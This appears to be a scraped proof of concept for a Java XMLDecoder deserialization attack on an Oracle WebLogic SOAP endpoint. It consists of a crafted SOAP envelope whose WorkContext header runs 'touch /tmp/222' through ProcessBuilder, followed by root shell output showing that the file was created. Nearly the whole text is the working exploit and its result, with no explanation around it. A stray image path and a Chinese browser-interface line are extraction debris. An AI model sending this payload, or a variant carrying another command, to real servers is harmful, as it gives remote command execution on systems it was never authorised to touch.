 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="2">
<void index="0">
<string>touch</string>
</void>
<void index="1">
<string>/tmp/222</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
root@95e77e82ba9f:/tmp# ls
222 bea1061393648233859820.tmp
root@95e77e82ba9f:/tmp#
仅将文本发送到当前选项卡